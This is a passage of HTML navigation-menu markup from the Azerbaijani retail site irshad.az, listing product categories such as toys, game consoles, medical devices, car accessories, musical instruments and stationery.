                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/smart-balance-wheel"
                    aria-label="Smart Balance Wheel"
                >
                    Smart Balance Wheel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/rolikler"
                    aria-label="Roliklər"
                >
                    Roliklər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/skuter-ve-velosipedler"
                            class="menu__item__sub__item__link"
                            aria-label="Skuter və velosipedlər"
                        >
                            Skuter və velosipedlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/skuter-ve-velosipedler/qplay"
                    aria-label="Qplay"
                >
                    Qplay
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi"
                            class="menu__item__sub__item__link"
                            aria-label="Uşaq aləmi"
                        >
                            Uşaq aləmi
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/usaq-ucun-yemek-stolu"
                    aria-label="Uşaq üçün yemək stolu"
                >
                    Uşaq üçün yemək stolu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/usaq-arabasi"
                    aria-label="Uşaq arabası"
                >
                    Uşaq arabası
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/avtokreslo"
                    aria-label="Avtokreslo"
                >
                    Avtokreslo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/ushaq-alemi/oyun-xalcasi"
                    aria-label="Oyun xalçası"
                >
                    Oyun xalçası
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari"
                            class="menu__item__sub__item__link"
                            aria-label="Oyun konsolları"
                        >
                            Oyun konsolları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/sony"
                    aria-label="Sony"
                >
                    Sony
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/xbox"
                    aria-label="Xbox"
                >
                    Xbox
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/nintendo"
                    aria-label="Nintendo"
                >
                    Nintendo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/msi"
                    aria-label="MSI"
                >
                    MSI
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/anbernic"
                    aria-label="Anbernic"
                >
                    Anbernic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun-konsollari/euroacs-4"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyun"
                            class="menu__item__sub__item__link"
                            aria-label="Oyun"
                        >
                            Oyun
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyunlar"
                    aria-label="Oyunlar"
                >
                    Oyunlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-manipulyatorlari"
                    aria-label="Oyun manipulyatorları"
                >
                    Oyun manipulyatorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-sukani"
                    aria-label="Oyun sükanı"
                >
                    Oyun sükanı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oturacaqlar"
                    aria-label="Oturacaqlar"
                >
                    Oturacaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyun/oyun-masasi"
                    aria-label="Oyun masası"
                >
                    Oyun masası
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar"
                            class="menu__item__sub__item__link"
                            aria-label="Oyuncaqlar"
                        >
                            Oyuncaqlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/barbie"
                    aria-label="Barbie"
                >
                    Barbie
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/lego"
                    aria-label="LEGO"
                >
                    LEGO
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/hot-wheels"
                    aria-label="Hot Wheels"
                >
                    Hot Wheels
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/oyuncaq-masin"
                    aria-label="Oyuncaq maşın"
                >
                    Oyuncaq maşın
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/oyuncaq-silahlar"
                    aria-label="Oyuncaq silahlar"
                >
                    Oyuncaq silahlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/muxtelif-oyuncaqlar"
                    aria-label="Müxtəlif oyuncaqlar"
                >
                    Müxtəlif oyuncaqlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/masaustu-oyuncaq"
                    aria-label="Masaüstü oyuncaq"
                >
                    Masaüstü oyuncaq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/oyuncaqlar/3d-rucka"
                    aria-label="3D qələm"
                >
                    3D qələm
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-532" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/532/8.svg" alt="İdman və sağlamlıq">
        </span>
            İdman və sağlamlıq
        </label>
        <input name="sub-menu" type="checkbox" id="menu-532">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-532">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/idman-ve-saglamliq"
                    class="menu__item__link"
                    aria-label="İdman və sağlamlıq"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/532/8.svg" alt="İdman və sağlamlıq">
                    </span>
                    İdman və sağlamlıq
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi"
                            class="menu__item__sub__item__link"
                            aria-label="İdman aləmi"
                        >
                            İdman aləmi
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/idman-levazimatlari"
                    aria-label="İdman ləvazimatları"
                >
                    İdman ləvazimatları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/qacis-ve-velo-trenajorlar"
                    aria-label="Qaçış və velo trenajorlar"
                >
                    Qaçış və velo trenajorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/idman-oyunlari"
                    aria-label="İdman oyunları"
                >
                    İdman oyunları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/guc-trenajorlari"
                    aria-label="Güc trenajorları"
                >
                    Güc trenajorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/idman-alemi/avarcekme-trenajorlari"
                    aria-label="Avarçəkmə trenajorları"
                >
                    Avarçəkmə trenajorları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar"
                            class="menu__item__sub__item__link"
                            aria-label="Tibbi ləvazimatlar"
                        >
                            Tibbi ləvazimatlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/tonometr"
                    aria-label="Tonometr"
                >
                    Tonometr
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/termometr"
                    aria-label="Termometr"
                >
                    Termometr
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/sekerolcen"
                    aria-label="Şəkər ölçən"
                >
                    Şəkər ölçən
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/inqalyator-nebulayzer"
                    aria-label="İnqalyator (nebulayzer)"
                >
                    İnqalyator (nebulayzer)
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/idman-ve-saglamliq/tibbi-levazimatlar/nebz-oksimetrleri"
                    aria-label="Nəbz oksimetrləri"
                >
                    Nəbz oksimetrləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2280" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2280/icons8-fiat-500-1.svg" alt="Avtomobil üçün məhsullar">
        </span>
            Avtomobil üçün məhsullar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2280">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2280">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar"
                    class="menu__item__link"
                    aria-label="Avtomobil üçün məhsullar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2280/icons8-fiat-500-1.svg" alt="Avtomobil üçün məhsullar">
                    </span>
                    Avtomobil üçün məhsullar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil aksesuarları"
                        >
                            Avtomobil aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/avtomobil-maqnitofonu"
                    aria-label="Avtomobil maqnitofonu"
                >
                    Avtomobil maqnitofonu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/avtomobil-monitoru"
                    aria-label="Avtomobil monitoru"
                >
                    Avtomobil monitoru
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/charger"
                    aria-label="Charger"
                >
                    Charger
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/holder"
                    aria-label="Holder"
                >
                    Holder
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/videoqeydiyyatci"
                    aria-label="Videoqeydiyyatçı"
                >
                    Videoqeydiyyatçı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/modulator"
                    aria-label="Modulator"
                >
                    Modulator
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/tozsoran"
                    aria-label="Tozsoran"
                >
                    Tozsoran
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/etir"
                    aria-label="Ətir"
                >
                    Ətir
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/ciblik"
                    aria-label="Ciblik"
                >
                    Ciblik
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/dinamikler"
                    aria-label="Dinamiklər"
                >
                    Dinamiklər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/oturacaq-ucun-ortukler"
                    aria-label="Oturacaq üçün örtüklər"
                >
                    Oturacaq üçün örtüklər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/aux-kabel"
                    aria-label="AUX Kabel"
                >
                    AUX Kabel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/isiq"
                    aria-label="İşıq"
                >
                    İşıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-aksesuarlari/kulqabi"
                    aria-label="Külqabı"
                >
                    Külqabı
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtoyuyucu"
                            class="menu__item__sub__item__link"
                            aria-label="Avtoyuyucu"
                        >
                            Avtoyuyucu
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtoyuyucu/karcher"
                    aria-label="Karcher"
                >
                    Karcher
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil ehtiyat hissələri"
                        >
                            Avtomobil ehtiyat hissələri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/akkumulyator"
                    aria-label="Akkumulyatorlar"
                >
                    Akkumulyatorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ehtiyat-hisseleri/avtomobil-tekerleri"
                    aria-label="Avtomobil şinləri"
                >
                    Avtomobil şinləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar"
                            class="menu__item__sub__item__link"
                            aria-label="Avtomobil üçün yağlar"
                        >
                            Avtomobil üçün yağlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar/motor-yaglari"
                    aria-label="Motor yağları"
                >
                    Motor yağları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/avtomobil-ucun-mehsullar/avtomobil-ucun-yaglar/suret-qutusu-ucun-yaglar"
                    aria-label="Sürət qutusu üçün yağlar"
                >
                    Sürət qutusu üçün yağlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-1103" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1103/inshaat.svg" alt="İnşaat">
        </span>
            İnşaat
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1103">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1103">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/insaat-mehsullari"
                    class="menu__item__link"
                    aria-label="İnşaat"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1103/inshaat.svg" alt="İnşaat">
                    </span>
                    İnşaat
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari"
                            class="menu__item__sub__item__link"
                            aria-label="İnşaat məhsulları"
                        >
                            İnşaat məhsulları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/elektrik-multimetrler"
                    aria-label="Elektrik multimetrlər"
                >
                    Elektrik multimetrlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/misarlar"
                    aria-label="Mişarlar"
                >
                    Mişarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/alet-aksesuarlari"
                    aria-label="Alət aksesuarları"
                >
                    Alət aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/hava-kompressorlari"
                    aria-label="Hava kompressorları"
                >
                    Hava kompressorları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/insaat-mehsullari/insaat-mehsullari/diger-aletler"
                    aria-label="Digər alətlər"
                >
                    Digər alətlər
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2286" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2286/icons8-moleskine-1-1.svg" alt="Dəftərxana ləvazimatları">
        </span>
            Dəftərxana ləvazimatları
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2286">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2286">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/defterxana-levazimatlari"
                    class="menu__item__link"
                    aria-label="Dəftərxana ləvazimatları"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2286/icons8-moleskine-1-1.svg" alt="Dəftərxana ləvazimatları">
                    </span>
                    Dəftərxana ləvazimatları
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/defterxana-levazimatlari/mekteb-levazimatlari"
                            class="menu__item__sub__item__link"
                            aria-label="Məktəb ləvazimatları"
                        >
                            Məktəb ləvazimatları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/mekteb-levazimatlari/mektebli-cantalari"
                    aria-label="Məktəbli çantaları"
                >
                    Məktəbli çantaları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/defterxana-levazimatlari/cantalar"
                            class="menu__item__sub__item__link"
                            aria-label="Çantalar"
                        >
                            Çantalar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/organizer"
                    aria-label="Organizer"
                >
                    Organizer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/termo-cantalar"
                    aria-label="Termo çantalar"
                >
                    Termo çantalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/defterxana-levazimatlari/cantalar/seyahet-ve-idman-cantalari"
                    aria-label="Səyahət və idman çantaları"
                >
                    Səyahət və idman çantaları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2289" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2289/icons8-guitar-1.svg" alt="Musiqi avadanlıqları">
        </span>
            Musiqi avadanlıqları
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2289">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2289">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/musiqi-avadanliqlari"
                    class="menu__item__link"
                    aria-label="Musiqi avadanlıqları"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2289/icons8-guitar-1.svg" alt="Musiqi avadanlıqları">
                    </span>
                    Musiqi avadanlıqları
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri"
                            class="menu__item__sub__item__link"
                            aria-label="Musiqi alətləri"
                        >
                            Musiqi alətləri
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/hava-aletleri"
                    aria-label="Hava alətləri"
                >
                    Hava alətləri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/skripka"
                    aria-label="Skripka"
                >
                    Skripka
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/midi-klaviatura"
                    aria-label="Midi klaviatura"
                >
                    Midi klaviatura
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/violoncel"
                    aria-label="Violonçel"
                >
                    Violonçel
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/baraban"
                    aria-label="Baraban"
                >
                    Baraban
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/gitara"
                    aria-label="Gitara"
                >
                    Gitara
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/piano"
                    aria-label="Piano"
                >
                    Piano
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/musiqi-aletleri/sintezator"
                    aria-label="Sintezator"
                >
                    Sintezator
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar"
                            class="menu__item__sub__item__link"
                            aria-label="Studio aksessuarlar"
                        >
                            Studio aksessuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar/soundsation"
                    aria-label="Soundsation"
                >
                    Soundsation
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studio-aksessuarlar/roland"
                    aria-label="Roland"
                >
                    Roland
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi"
                            class="menu__item__sub__item__link"
                            aria-label="Studiya üçün musiqi avadanlığı"
                        >
                            Studiya üçün musiqi avadanlığı
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/ses-guclendiriciler"
                    aria-label="Səs gücləndiricilər"
                >
                    Səs gücləndiricilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/midi-kontrollerler"
                    aria-label="Midi kontrollerlər"
                >
                    Midi kontrollerlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/mikrofonlar"
                    aria-label="Mikrofonlar"
                >
                    Mikrofonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/ses-karti"
                    aria-label="Səs kartı"
                >
                    Səs kartı
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/musiqi-avadanliqlari/studiya-ucun-musiqi-avadanligi/klavis-pedal"
                    aria-label="Klaviş Pedal"
                >
                    Klaviş Pedal
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-1507" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg" alt="Şəxsi əşyalar">
        </span>
            Şəxsi əşyalar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-1507">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-1507">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/sexsi-esyalar"
                    class="menu__item__link"
                    aria-label="Şəxsi əşyalar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/1507/shexsi-eshya.svg" alt="Şəxsi əşyalar">
                    </span>
                    Şəxsi əşyalar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/sexsi-esyalar/etriyyat"
                            class="menu__item__sub__item__link"
                            aria-label="Ətriyyat"
                        >
                            Ətriyyat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/sexsi-esyalar/etriyyat/etir"
                    aria-label="Ətir"
                >
                    Ətir
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2665" class="menu__item__link">
        <span class="menu__icon">
